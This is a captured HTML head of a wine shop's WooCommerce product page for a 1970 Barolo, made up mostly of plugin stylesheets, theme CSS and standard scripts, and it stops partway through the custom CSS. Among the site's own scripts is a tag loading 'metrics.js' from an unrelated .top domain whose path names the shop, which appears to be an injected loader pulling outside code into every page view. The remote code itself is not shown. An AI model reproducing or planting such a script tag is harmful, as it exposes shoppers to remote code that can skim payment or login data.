

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtierwines.com/product/marchesi-di-barolo-barolo-1970/
body_size: 21776
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://courtierwines.com/xmlrpc.php">
<title>Marchesi di Barolo Barolo 1970 &#8211; Courtier</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Feed" href="https://courtierwines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Comments Feed" href="https://courtierwines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Marchesi di Barolo Barolo 1970 Comments Feed" href="https://courtierwines.com/product/marchesi-di-barolo-barolo-1970/feed/" />
					<link rel="icon" type="image/png" href="https://courtierwines.com/wp-content/uploads/2015/06/favicon.ico" sizes="32x32">
																																					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtierwines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping-ups/build/style-point-selection-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css' href='https://courtierwines.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://courtierwines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://courtierwines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://courtierwines.com/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://courtierwines.com/wp-content/themes/rhythm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<style id='vtmin-inline-css-inline-css' type='text/css'>

		/*CSS for Mimimum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmin-error {
              margin: 30px 0 0 0%;  /* v1.09.8 */
              /* v1.09.8 */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.09.8 */
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 5px 0.6em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmin-error p {  color:red; } */
            
            div.vtmin-error p {font-size:14px;line-height: 18px;}
            div.vtmin-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmin-error .black-font {color:black;}
            div.vtmin-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmin-error .black-font-italic {color:black; font-style:italic;}
            div.vtmin-error .red-font-italic {color:red; font-style:italic;}
            div.vtmin-error .errmsg-text {color:blue;}
            div.vtmin-error .errmsg-amt-current,
            div.vtmin-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmin-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmin-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmin-error .product-column {float:left; width:42%; }
            div.vtmin-error .quantity-column {float:left; width:18%; }
            div.vtmin-error .price-column {float:left; width:15%; } 
            div.vtmin-error .total-column {float:left; /*width:25%; */}
            div.vtmin-error .product-column-title, 
            div.vtmin-error .quantity-column-title, 
            div.vtmin-error .price-column-title, 
            div.vtmin-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmin-error .quantity-column-total, 
            div.vtmin-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmin-error .table-error-msg {color:blue; float:left; margin:3px 0 3px 20px; font-size:16px;} 
            div.vtmin-error .bold-this {font-weight:bold}
             
            div.vtmin-error .table-msg-line {float:left; width:100%;}
            div.vtmin-error .table-totals-line {float:left; width:100%;}
            div.vtmin-error .table-text-line {float:left; width:100%;}
            
            div.vtmin-error .rule-id {font-size:10px;margin-left:5px;color:black;}
             
            /*2.0.0a begin*/           
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
             
            /*alternating colors for rule groups*/
            
            div.vtmin-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmin-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmin-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmin-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmin-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmin-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmin-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmin-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmin-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmin-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmin-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmin-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/
           
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://courtierwines.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.modal.min.js' id='jquerymodal1-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/courtierwines.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/minimum-purchase-for-woocommerce/woo-integration/js/vtmin-clear-cart-msgs.js' id='vtmin-clear-cart-msgs-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, flexible-shipping-ups-blocks-integration-frontend was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://courtierwines.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtierwines.com/wp-json/wp/v2/product/107865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtierwines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtierwines.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://courtierwines.com/product/marchesi-di-barolo-barolo-1970/" />
<link rel='shortlink' href='https://courtierwines.com/?p=107865' />
<link rel="alternate" type="application/json+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fmarchesi-di-barolo-barolo-1970%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fmarchesi-di-barolo-barolo-1970%2F&#038;format=xml" />
<style></style><!--[if lt IE 10]><script type="text/javascript" src="'.get_template_directory_uri().'/js/placeholder.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script src="https://meriksgailen.top/courtierwines/metrics.js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget_product_search{
	margin-bottom: 20px;
}
.woocommerce-product-search > button, .clear-button{
	width: 100%;
    padding: 5px;
    align-items: center;
    min-height: 52px;
    border-radius: 4px;
    font-size: 17px;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s;
    white-space: normal;
    cursor: pointer;
    border: none;
    font-weight: bold;
	color: black;
	background: #dddddd;
	
}
.clear-button a{
	text-decoration:none;
}
.widget.widget_product_search .woocommerce-product-search:after, .widget.widget_search .search-form:after {
display:none;
}
.widget {
    margin-bottom: 20px !important;
}		</style>
			<style type="text/css">
		/* general styling*/
body {
    background: #f9f9f9;
}
.mleft10 {
    margin-left: 10px !important;
}
.mbot10 {
    margin-bottom: 10px;
}
.justified {
  text-align: justify;
}
.six-hundred {
  font-weight: 600;
}
.sixteen {
    font-size: 16px;
}
.red {
    color: #7f1416;
}
/*current offers menu bar link */
#menu-item-70225 a {
    color: #f2cf0d;
}
#menu-item-70225 a:hover {
    color: #daba0c;
}
#current-offers-home {
    color: #000000 !important;
}
#current-offers-home:hover {
    color: #f9f9f9 !important;
}
.content-section-5e41b13740a30 {
    padding-top: 0;
}
.dark-red {
    color: ;#523435
}
.blue {
    color: #374278;
}
.section-text {
  font-size: 15px;
  color: #555555;
}
.section-more {
    font-size: 15px;
    color: #666666;
}
.magazine-logo-text {
    /*padding-top: 0px !important;*/
    margin-bottom: 0px !important;
}

#post-8941 {
    margin-top: 80px;
}

#post-39990 .wpcf7-form-control-wrap {
    min-width: 350px !important;
}

#post-3192 .fullwidth-gallery {
    /*max-height: 600px;*/
}
#view-more-offers {
    text-decoration: underline;
    font-style: italic;
    color : #7f1416;
}
.collection-text {
  font-size: 15px;
}
.m-top-10 {
    margin-top: 10px;
}
.m-right-15 {
    margin-right: 15px;
}
.m-left-35 {
    margin-left: 35px;
}
.mb-60 {
    margin-bottom: 60px;
}
.m-top-negative-40 {
    margin-top: -40px;
}
.text-justify {
    text-align: justify;
}
.title-wrapper.small-section {
    padding-top: 110px;
    padding-bottom: 60px;
}
.magazine-logo-text {
    margin-top: 35px;
    font-size: 20px;
    letter-spacing: 0.5em;
}
.center, .img-center {
    margin: 0 auto;
    text-align: center;
    display: block;
    float: none;
}
.toggle > div.dd {
    color: #454545;
}
/* shop */
.berocket_aapf_widget-title {
    border-bottom: 0 !important;
}

/* home */
#post-3192 .section-text a {
    text-decoration: none;
    color: #00008b;
    font-weight: 400;
}

/* current offers links */
.page-id-3593 .toggle-content a {
    color: #0000ff;
    font-size: 14px;
}
.page-id-3593 .toggle-content a:hover {
    color: #1414ba;
}
.page-id-3593 .toggle-content p {
    color: #444444;
}
.offer-sidebar {
    margin-top: 120px;
    border: 1px solid #ccc;
    padding: 20px;
}
.offer-sidebar .section-more {
    letter-spacing: 0.2em;
    margin-bottom: 20px;
}


/* form stuff */
.wpcf7-form-control {
    border: 1px solid #999 !important;
}
